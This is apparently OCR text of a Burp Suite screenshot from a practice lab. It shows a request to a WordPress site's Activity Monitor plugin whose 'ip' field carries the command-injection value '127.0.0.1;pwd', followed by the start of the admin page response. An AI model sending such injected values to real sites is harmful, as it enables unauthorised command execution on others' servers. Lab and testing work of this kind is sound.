 Burp Suite Community Edition v2022.3.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://wordy HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_
monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------18536106948929425525
08914499
9 Content-Length: 296
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1682562696%7C8j5yvq8uas1JmzpsGb61Of1U8NnzAqM7i2Fb
h5Va813%7C6cc854bd743f87997be34bb667138447a237bf36d89787
93d95971ae1569cba2; wordpress_test_cookie=WP+Cookie+check
; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1682562696%7C8j5yvq8uas1JmzpsGb61Of1U8NnzAqM7i2Fb
h5Va813%7Cd0de8c2609216dc29704d2922d26b7d6daf58bd61c03d4
216bebaada9ed26ea8; wp-settings-time-3=1681353207;
wp-settings-3=mfold%3Do
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------185361069489294255250891449
9
16 Content-Disposition: form-data; name="ip"
17
18 127.0.0.1;pwd
19 -----------------------------185361069489294255250891449
9
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------185361069489294255250891449
9--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Apr 2023 02:41:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Vary: Accept-Encoding
9 Content-Length: 25359
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <!--[if IE 8]>
15 <html xmlns="http://www.w3.org/1999/xhtml" class="ie8
wp-toolbar"
16 lang="en-US" >
17 <![endif]-->
18 <!--[if !(IE 8) ]><!-->
19 <html xmlns="http://www.w3.org/1999/xhtml" class="
wp-toolbar"
20 lang="en-US" >
21 <!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
24 <title>
Activity monitor &lsaquo; Wordy &#8212; WordPress
</title>
25 <script type="text/javascript">
26 addLoadEvent = function(func){
if(typeof jQuery!="undefined")jQuery(document).ready(
func);
else if(typeof wpOnload!='function'){
wpOnload=func;
}
else{
var oldonload=wpOnload;
wpOnload=function(){
oldonload();
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 2
Request Cookies 5
Request Headers 12
Response Headers 10